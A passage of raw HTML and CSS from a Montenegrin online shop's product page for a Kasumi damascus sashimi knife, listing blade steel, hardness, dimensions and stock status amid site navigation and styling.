@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.pro-edge.me/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.pro-edge.me/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.pro-edge.me/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.pro-edge.me/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	</head>

<body class="wp-singular product-template-default single single-product postid-1303 wp-theme-flatsome theme-flatsome user-registration-page woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-line">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.pro-edge.me/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Pretraga&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="me" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pretraga" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Registruj se">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-line">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-line">
              <li id="menu-item-5876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5876 menu-item-design-default"><a href="https://www.pro-edge.me/prijavi-se/" class="nav-top-link">Prijavi se</a></li>
<li id="menu-item-5877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5877 menu-item-design-default"><a href="https://www.pro-edge.me/registruj-se/" class="nav-top-link">Registruj se</a></li>
<li class="header-divider"></li><li class="has-dropdown header-language-dropdown">
	<a href="#">
		CG		<i class="image-icon"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.pro-edge.me/wp-content/plugins/polylang-pro/vendor/wpsyntex/polylang/flags/me.png" alt="CG"/><noscript><img src="https://www.pro-edge.me/wp-content/plugins/polylang-pro/vendor/wpsyntex/polylang/flags/me.png" alt="CG"/></noscript></i>		<i class="icon-angle-down" ></i>	</a>
	<ul class="nav-dropdown nav-dropdown-default">
		<li><a href="https://www.pro-edge.me/en/product/kasumi-sashimi-meat-slicer-knife-2/" hreflang="en"><i class="icon-image"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.pro-edge.me/wp-content/plugins/polylang-pro/vendor/wpsyntex/polylang/flags/gb.png" alt="ENG"/><noscript><img src="https://www.pro-edge.me/wp-content/plugins/polylang-pro/vendor/wpsyntex/polylang/flags/gb.png" alt="ENG"/></noscript></i> ENG</a></li><li><a href="https://www.pro-edge.me/product/kasumi-sashimi-noz-za-rezanje-mesa-2/" hreflang="me"><i class="icon-image"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.pro-edge.me/wp-content/plugins/polylang-pro/vendor/wpsyntex/polylang/flags/me.png" alt="CG"/><noscript><img src="https://www.pro-edge.me/wp-content/plugins/polylang-pro/vendor/wpsyntex/polylang/flags/me.png" alt="CG"/></noscript></i> CG</a></li>	</ul>
</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-line">
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5876 menu-item-design-default"><a href="https://www.pro-edge.me/prijavi-se/" class="nav-top-link">Prijavi se</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5877 menu-item-design-default"><a href="https://www.pro-edge.me/registruj-se/" class="nav-top-link">Registruj se</a></li>
<li class="header-divider"></li><li class="has-dropdown header-language-dropdown">
	<a href="#">
		CG		<i class="image-icon"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.pro-edge.me/wp-content/plugins/polylang-pro/vendor/wpsyntex/polylang/flags/me.png" alt="CG"/><noscript><img src="https://www.pro-edge.me/wp-content/plugins/polylang-pro/vendor/wpsyntex/polylang/flags/me.png" alt="CG"/></noscript></i>		<i class="icon-angle-down" ></i>	</a>
	<ul class="nav-dropdown nav-dropdown-default">
		<li><a href="https://www.pro-edge.me/en/product/kasumi-sashimi-meat-slicer-knife-2/" hreflang="en"><i class="icon-image"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.pro-edge.me/wp-content/plugins/polylang-pro/vendor/wpsyntex/polylang/flags/gb.png" alt="ENG"/><noscript><img src="https://www.pro-edge.me/wp-content/plugins/polylang-pro/vendor/wpsyntex/polylang/flags/gb.png" alt="ENG"/></noscript></i> ENG</a></li><li><a href="https://www.pro-edge.me/product/kasumi-sashimi-noz-za-rezanje-mesa-2/" hreflang="me"><i class="icon-image"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.pro-edge.me/wp-content/plugins/polylang-pro/vendor/wpsyntex/polylang/flags/me.png" alt="CG"/><noscript><img src="https://www.pro-edge.me/wp-content/plugins/polylang-pro/vendor/wpsyntex/polylang/flags/me.png" alt="CG"/></noscript></i> CG</a></li>	</ul>
</li>
          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.pro-edge.me/" title="Pro Edge - Pro Edge doo" rel="home">
		<img data-lazyloaded="1" data-placeholder-resp="400x84" src="[data-uri]" width="400" height="84" data-src="https://www.pro-edge.me/wp-content/uploads/2022/01/logo-jpg.jpg" class="header_logo header-logo" alt="Pro Edge"/><noscript><img width="400" height="84" src="https://www.pro-edge.me/wp-content/uploads/2022/01/logo-jpg.jpg" class="header_logo header-logo" alt="Pro Edge"/></noscript><img data-lazyloaded="1" data-placeholder-resp="400x84" src="[data-uri]"  width="400" height="84" data-src="https://www.pro-edge.me/wp-content/uploads/2022/01/logo-jpg.jpg" class="header-logo-dark" alt="Pro Edge"/><noscript><img  width="400" height="84" src="https://www.pro-edge.me/wp-content/uploads/2022/01/logo-jpg.jpg" class="header-logo-dark" alt="Pro Edge"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-divider"></li><li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-381 menu-item-design-default"><a href="https://www.pro-edge.me/" class="nav-top-link">Početna</a></li>
<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-395 menu-item-design-default has-dropdown"><a href="https://www.pro-edge.me/shop/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Proizvodi<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-390 nav-dropdown-col"><a href="https://www.pro-edge.me/product-category/kuhinja/">Noževi i oprema</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-1823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1823"><a href="https://www.pro-edge.me/product-category/kuhinja/mesarski/">Mesarski i kuhinjski noževi</a></li>
		<li id="menu-item-1104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1104 active"><a href="https://www.pro-edge.me/product-category/kuhinja/japanski/">Japanski profesionalni noževi</a></li>
		<li id="menu-item-722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-722"><a href="https://www.pro-edge.me/product-category/kuhinja/kuhinja-kuhinja/">Kuhinjski pribor</a></li>
		<li id="menu-item-723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723"><a href="https://www.pro-edge.me/product-category/kuhinja/sjekaci/">Satare</a></li>
		<li id="menu-item-1824" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1824"><a href="https://www.pro-edge.me/product-category/kuhinja/ostraci/">Oštrači</a></li>
	</ul>
</li>
	<li id="menu-item-6652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6652"><a href="https://www.pro-edge.me/product-category/oprema/">Oprema za šišanje životinja Heiniger</a></li>
	<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1107"><a href="https://www.pro-edge.me/product-category/krojacke/">Krojačke makaze</a></li>
	<li id="menu-item-1637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1637 nav-dropdown-col"><a href="https://www.pro-edge.me/product-category/senseimakaze/">Sensei Makaze</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-1656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1656"><a href="https://www.pro-edge.me/product-category/senseimakaze/senseifrizeri/">Makaze za frizere</a></li>
		<li id="menu-item-1657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1657"><a href="https://www.pro-edge.me/product-category/senseimakaze/senseipsi/">Makaze za pse Sensei</a></li>
		<li id="menu-item-2523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2523"><a href="https://www.pro-edge.me/product-category/senseimakaze/masinice/">Mašinice za pse</a></li>
	</ul>
</li>
	<li id="menu-item-4132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4132"><a href="https://www.pro-edge.me/product-category/leaderfrizerskemakaze/">Leader frizerske makaze</a></li>
	<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-629"><a href="https://www.pro-edge.me/product-category/lovacki1/">Fox Lovački noževi</a></li>
	<li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2102"><a href="https://www.pro-edge.me/product-category/tompus/">Sjekači tompusa</a></li>
	<li id="menu-item-388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-388 nav-dropdown-col"><a href="https://www.pro-edge.me/product-category/basta/">Bašta &amp; Poljoprivreda</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-1513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1513"><a href="https://www.pro-edge.me/product-category/basta/grane/">Makaze za rezidbu</a></li>
	</ul>
</li>
	<li id="menu-item-7432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7432"><a href="https://www.pro-edge.me/freud-sjeciva/">Freud sječiva</a></li>
	<li id="menu-item-5916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5916"><a href="https://www.pro-edge.me/product-category/grinderi/">Grinderi</a></li>
	<li id="menu-item-6477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6477"><a href="https://www.pro-edge.me/product-category/brijanje/">Brijanje</a></li>
</ul>
</li>
<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383 menu-item-design-default"><a href="https://www.pro-edge.me/services/" class="nav-top-link">Usluge</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380 menu-item-design-default"><a href="https://www.pro-edge.me/about-us/" class="nav-top-link">O nama</a></li>
<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379 menu-item-design-default"><a href="https://www.pro-edge.me/kontakt/" class="nav-top-link">Kontakt</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://www.pro-edge.me/cart/" class="header-cart-link is-small" title="Korpa" >

<span class="header-cart-title">
   Korpa   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<p class="woocommerce-mini-cart__empty-message empty">Nema proizvoda u korpi</p>
			</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://www.pro-edge.me/cart/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Korpa" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky"">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Korpa</span>
          <div class="is-divider"></div>
      </div>
      <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-1303" class="product type-product post-1303 status-publish first onbackorder product_cat-japanski product_tag-kasumi-nozevi has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
		<input type="hidden" id="yith_wczm_traffic_light" value="free">

<div class="images">

    <div class="woocommerce-product-gallery__image "><a href="https://www.pro-edge.me/wp-content/uploads/2022/02/k-85021.jpg" itemprop="image" class="yith_magnifier_zoom woocommerce-main-image" title="k 85021"><img data-lazyloaded="1" data-placeholder-resp="600x600" src="[data-uri]" width="600" height="600" data-src="https://www.pro-edge.me/wp-content/uploads/2022/02/k-85021-600x600.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" decoding="async" fetchpriority="high" data-srcset="https://www.pro-edge.me/wp-content/uploads/2022/02/k-85021-600x600.jpg 600w, https://www.pro-edge.me/wp-content/uploads/2022/02/k-85021-100x100.jpg 100w, https://www.pro-edge.me/wp-content/uploads/2022/02/k-85021-510x510.jpg 510w, https://www.pro-edge.me/wp-content/uploads/2022/02/k-85021-300x300.jpg 300w, https://www.pro-edge.me/wp-content/uploads/2022/02/k-85021-150x150.jpg 150w, https://www.pro-edge.me/wp-content/uploads/2022/02/k-85021.jpg 700w" data-sizes="(max-width: 600px) 100vw, 600px" loading="lazy" /><noscript><img width="600" height="600" src="https://www.pro-edge.me/wp-content/uploads/2022/02/k-85021-600x600.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.pro-edge.me/wp-content/uploads/2022/02/k-85021-600x600.jpg 600w, https://www.pro-edge.me/wp-content/uploads/2022/02/k-85021-100x100.jpg 100w, https://www.pro-edge.me/wp-content/uploads/2022/02/k-85021-510x510.jpg 510w, https://www.pro-edge.me/wp-content/uploads/2022/02/k-85021-300x300.jpg 300w, https://www.pro-edge.me/wp-content/uploads/2022/02/k-85021-150x150.jpg 150w, https://www.pro-edge.me/wp-content/uploads/2022/02/k-85021.jpg 700w" sizes="(max-width: 600px) 100vw, 600px" loading="lazy" /></noscript></a></div>
    <div class="wapl-label-id-2128 label-wrap wapl-corner label-red wapl-alignright">
			<span class="woocommerce-advanced-product-label product-label label-red" >
				<span class="wapl-label-text">-15%</span>
			</span>
		</div>
</div>


<script type="text/javascript" charset="utf-8">

    var yith_magnifier_options = {
        enableSlider: true,

                sliderOptions: {
            responsive: true,
            circular: true,
            infinite: true,
            direction: 'left',
            debug: false,
            auto: false,
            align: 'left',
            prev: {
                button: "#slider-prev",
                key: "left"
            },
            next: {
                button: "#slider-next",
                key: "right"
            },
            //width   : 618,
            scroll: {
                items: 1,
                pauseOnHover: true
            },
            items: {
                //width: 604,
                visible: 4            }
        },

        
        showTitle: false,
        zoomWidth: 'auto',
        zoomHeight: 'auto',
        position: 'inside',
        //tint: ,
        //tintOpacity: ,
        lensOpacity: '0.3',
        softFocus: false,
        //smoothMove: ,
        adjustY: 0,
        disableRightClick: false,
        phoneBehavior: 'inside',
        loadingLabel: 'Loading...',
        zoom_wrap_additional_css: '',
    };

</script>
		</div>

		<div class="product-info summary col-fit col entry-summary product-summary">
			<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://www.pro-edge.me/">Početna</a> <span class="divider">&#47;</span> <a href="https://www.pro-edge.me/product-category/kuhinja/">Noževi i oprema</a> <span class="divider">&#47;</span> <a href="https://www.pro-edge.me/product-category/kuhinja/japanski/">Japanski profesionalni noževi</a></nav><h1 class="product-title product_title entry-title">
	Kasumi &#8211; Sashimi nož za rezanje mesa</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://www.pro-edge.me/product/kasumi-gyuto-noz-glavnog-kuvara-2/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Kasumi &#8211; Gyuto nož glavnog kuvara" href="https://www.pro-edge.me/product/kasumi-gyuto-noz-glavnog-kuvara-2/">
                <img data-lazyloaded="1" data-placeholder-resp="100x100" src="[data-uri]" width="100" height="100" data-src="https://www.pro-edge.me/wp-content/uploads/2022/02/51h9MINHYGL-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.pro-edge.me/wp-content/uploads/2022/02/51h9MINHYGL-100x100.jpg 100w, https://www.pro-edge.me/wp-content/uploads/2022/02/51h9MINHYGL-300x300.jpg 300w, https://www.pro-edge.me/wp-content/uploads/2022/02/51h9MINHYGL-150x150.jpg 150w, https://www.pro-edge.me/wp-content/uploads/2022/02/51h9MINHYGL.jpg 500w" data-sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /><noscript><img width="100" height="100" src="https://www.pro-edge.me/wp-content/uploads/2022/02/51h9MINHYGL-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.pro-edge.me/wp-content/uploads/2022/02/51h9MINHYGL-100x100.jpg 100w, https://www.pro-edge.me/wp-content/uploads/2022/02/51h9MINHYGL-300x300.jpg 300w, https://www.pro-edge.me/wp-content/uploads/2022/02/51h9MINHYGL-150x150.jpg 150w, https://www.pro-edge.me/wp-content/uploads/2022/02/51h9MINHYGL.jpg 500w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://www.pro-edge.me/product/kasumi-gyuto-noz-glavnog-kuvara/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Kasumi &#8211; Gyuto nož glavnog kuvara" href="https://www.pro-edge.me/product/kasumi-gyuto-noz-glavnog-kuvara/">
                  <img data-lazyloaded="1" data-placeholder-resp="100x100" src="[data-uri]" width="100" height="100" data-src="https://www.pro-edge.me/wp-content/uploads/2022/02/k-78020-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.pro-edge.me/wp-content/uploads/2022/02/k-78020-100x100.jpg 100w, https://www.pro-edge.me/wp-content/uploads/2022/02/k-78020-300x300.jpg 300w, https://www.pro-edge.me/wp-content/uploads/2022/02/k-78020-150x150.jpg 150w, https://www.pro-edge.me/wp-content/uploads/2022/02/k-78020.jpg 453w" data-sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /><noscript><img width="100" height="100" src="https://www.pro-edge.me/wp-content/uploads/2022/02/k-78020-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.pro-edge.me/wp-content/uploads/2022/02/k-78020-100x100.jpg 100w, https://www.pro-edge.me/wp-content/uploads/2022/02/k-78020-300x300.jpg 300w, https://www.pro-edge.me/wp-content/uploads/2022/02/k-78020-150x150.jpg 150w, https://www.pro-edge.me/wp-content/uploads/2022/02/k-78020.jpg 453w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /></noscript></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount">Nije u zalihama <br> Može se naručiti</span></p>
</div>
<div class="product-short-description">
	<p>kod. K-85021</p>
<p>Nije u zalihama</p>
<p>Može se naručiti</p>
<p>Čelik sječiva: nerđajući čelik damask + nerđajući čelik VG10<br />
Tvrdoća: HRC 59-60<br />
Premaz sječiva: damask<br />
Drška: crno višeslojno drvo<br />
Dužina sječiva: 21 cm &#8211; 8,27&#8243;<br />
Ukupna dužina: 34 cm &#8211; 13,39&#8243;<br />
Debljina sječiva: 3,5 mm &#8211; 0,14&#8243;<br />
Može li se prati u mašini za suđe: ne</p>
</div>
 
	
	<form class="cart" action="https://www.pro-edge.me/product/kasumi-sashimi-noz-za-rezanje-mesa-2/" method="post" enctype='multipart/form-data'>
		
			<div class="ux-quantity quantity buttons_added">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form">				<label class="screen-reader-text" for="quantity_696fed43e8ade">Kasumi - Sashimi nož za rezanje mesa quantity</label>
		<input
			type="number"
						id="quantity_696fed43e8ade"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="1303" class="single_add_to_cart_button button alt">Dodaj u korpu</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Kategorija: <a href="https://www.pro-edge.me/product-category/kuhinja/japanski/" rel="tag">Japanski profesionalni noževi</a></span>
	<span class="tagged_as">Tag: <a href="https://www.pro-edge.me/product-tag/kasumi-nozevi/" rel="tag">kasumi. noževi</a></span>
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Kasumi%20%26%238211%3B%20Sashimi%20no%C5%BE%20za%20rezanje%20mesa - https://www.pro-edge.me/product/kasumi-sashimi-noz-za-rezanje-mesa-2/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.pro-edge.me/product/kasumi-sashimi-noz-za-rezanje-mesa-2/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://www.pro-edge.me/product/kasumi-sashimi-noz-za-rezanje-mesa-2/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=Kasumi%20%26%238211%3B%20Sashimi%20no%C5%BE%20za%20rezanje%20mesa&body=Check%20this%20out%3A%20https%3A%2F%2Fwww.pro-edge.me%2Fproduct%2Fkasumi-sashimi-noz-za-rezanje-mesa-2%2F" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://www.pro-edge.me/product/kasumi-sashimi-noz-za-rezanje-mesa-2/&media=https://www.pro-edge.me/wp-content/uploads/2022/02/k-85021.jpg&description=Kasumi%20%26%238211%3B%20Sashimi%20no%C5%BE%20za%20rezanje%20mesa" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.pro-edge.me/product/kasumi-sashimi-noz-za-rezanje-mesa-2/&title=Kasumi%20%26%238211%3B%20Sashimi%20no%C5%BE%20za%20rezanje%20mesa" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div>
		</div>


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://www.pro-edge.me/product/kasumi-gyuto-noz-glavnog-kuvara-2/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Kasumi &#8211; Gyuto nož glavnog kuvara" href="https://www.pro-edge.me/product/kasumi-gyuto-noz-glavnog-kuvara-2/">
                <img data-lazyloaded="1" data-placeholder-resp="100x100" src="[data-uri]" width="100" height="100" data-src="https://www.pro-edge.me/wp-content/uploads/2022/02/51h9MINHYGL-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.pro-edge.me/wp-content/uploads/2022/02/51h9MINHYGL-100x100.jpg 100w, https://www.pro-edge.me/wp-content/uploads/2022/02/51h9MINHYGL-300x300.jpg 300w, https://www.pro-edge.me/wp-content/uploads/2022/02/51h9MINHYGL-150x150.jpg 150w, https://www.pro-edge.me/wp-content/uploads/2022/02/51h9MINHYGL.jpg 500w" data-sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /><noscript><img width="100" height="100" src="https://www.pro-edge.me/wp-content/uploads/2022/02/51h9MINHYGL-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.pro-edge.me/wp-content/uploads/2022/02/51h9MINHYGL-100x100.jpg 100w, https://www.pro-edge.me/wp-content/uploads/2022/02/51h9MINHYGL-300x300.jpg 300w, https://www.pro-edge.me/wp-content/uploads/2022/02/51h9MINHYGL-150x150.jpg 150w, https://www.pro-edge.me/wp-content/uploads/2022/02/51h9MINHYGL.jpg 500w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://www.pro-edge.me/product/kasumi-gyuto-noz-glavnog-kuvara/" rel="next" class="button icon is-outline circle">
